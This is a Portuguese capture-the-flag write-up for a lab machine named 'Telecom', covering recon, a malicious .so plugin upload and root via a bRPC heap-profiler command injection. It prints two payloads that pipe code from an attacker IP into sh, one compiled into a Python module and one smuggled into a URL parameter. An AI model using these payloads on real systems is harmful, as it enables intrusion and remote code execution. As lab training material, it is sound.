Introdução

Este write-up é referente a máquina Telecom. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Inicialmente foi feito um portscan utilizando o nmap para identificar todas as portas abertas no servidor alvo:

nmap -sC -sV --min-rate 1000 -p- -Pn <MACHINE-IP>



Analisando o output do scan podemos identificar apenas duas portas abertas, a 22 e 80.



Acessando a aplicação na porta 80 logo somos redirecionado para o vhost http://telecom.hc. Para podermos acessar precisaremos adicionar esse vhost no nosso /etc/hosts com o seguinte comando:

echo "<MACHINE-IP> telecom.hc" | sudo tee -a /etc/hosts




Feito isso agora temos acesso a página web. Após alguns testes identificamos que se trata de uma página estática sem nenhuma funcionalidade para explorar. Prosseguindo com o recon foi possível identificar um novo subdomínio utilizando a ferramenta ffuf:

ffuf -c -u http://telecom.hc/ -H "Host: FUZZ.telecom.hc" -w ~/wordlists/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -t 200 -fs 178




Após a conclusão do comando foi identificado um subdomínio chamado telemetry. Novamente foi adicionado no /etc/hosts:

echo "<MACHINE-IP> telemetry.telecom.hc" | sudo tee -a /etc/hosts




Após acessar a aplicação percebemos que há apenas uma página de login, não temos muita coisa a se fazer aqui sem credenciais. Sabendo disso então iniciamos um ffuzing nessa aplicação:

ffuf -c -u http://telemetry.telecom.hc/FUZZ -w ~/wordlists/SecLists/Discovery/Web-Content/api/api-endpoints.txt -t 50


Após finalizar o ffuzing encontramos um endpoint interessante chamado api/config como mostrado na imagem abaixo:


Acessando esse endpoint conseguimos encontrar as credenciais do painel de administração do usuário admin:





Após a autenticação, foi identificada a funcionalidade de Plugin Upload, responsável por carregar bibliotecas .so dinamicamente pelo módulo de telemetry.

A análise indicou que o mecanismo de upload permitia Arbitrary File Write (AFW). O arquivo enviado era gravado no servidor sem validação adequada de conteúdo ou restrição efetiva de carregamento.

Durante a pesquisa, foi utilizado como referência o artigo “Python: Dirty Arbitrary File Write to RCE via Writing Shared Object Files or Overwriting Bytecode Files”, que descreve a exploração de AFW para obtenção de execução remota de código através da escrita de bibliotecas compartilhadas maliciosas.



Ponto importante ressaltar é que quando for compilado o payload, a versão deve ser a mesma que está rodando na aplicação, no caso a versão 3.14 como mostrado na imagem.

Exploração - obtendo a user flag

A aplicação aceitava upload de plugins no formato .so, que eram posteriormente utilizados pelo módulo de telemetry.

Foi criado um arquivo telemetry.py contendo execução de comando via os.system():

__import__('os').system('curl 10.0.42.98|sh')

O objetivo era forçar a execução do payload quando o módulo fosse inicializado pela aplicação.
Em seguida, o arquivo foi compilado para uma biblioteca compartilhada utilizando cythonize:

cythonize -i telemetry.py

Esse processo gerou o arquivo:

telemetry.cpython-311-x86_64-linux-gnu.so

Como a aplicação esperava um plugin no formato telemetry.so, o arquivo gerado foi renomeado:

mv telemetry.cpython-311-x86_64-linux-gnu.so telemetry.so

A biblioteca resultante executa o payload no momento em que é carregada pelo mecanismo de plugins da aplicação.





Após o upload do telemetry.so através da funcionalidade vulnerável (AFW), o código não foi executado imediatamente.
Conforme descrito no artigo de referência, a execução ocorre quando o módulo é efetivamente carregado pela aplicação. No cenário analisado, isso acontecia ao acessar o endpoint responsável pelo telemetry.

Ao realizar a requisição para o endpoint /telemetry, o backend carregou o plugin recém-enviado, inicializando o módulo e executando o código malicioso e obtendo nossa reverse shell.



Escalação de privilégio - obtendo a root flag

Durante a enumeração local, foi identificado um serviço escutando em 127.0.0.1:8000.



Durante a enumeração local, além da interface de debug exposta em 127.0.0.1:8000, encontrei uma PoC pública para CVE-2025-60021: uma vulnerabilidade de Command Injection no endpoint de Heap Profiler do Apache bRPC. Essa falha permite a injeção de comandos arbitrários no servidor porque o heap profiler aceita parâmetros que não são devidamente sanitizados antes de serem passados ao sistema.

Após algumas pesquisas de como explorar essa CVE, o seguinte payload foi utilizado:

curl -g 'http://localhost:8000/pprof/heap?display=text&extra_options=inuse_space;curl${IFS}10.0.42.98|sh;'

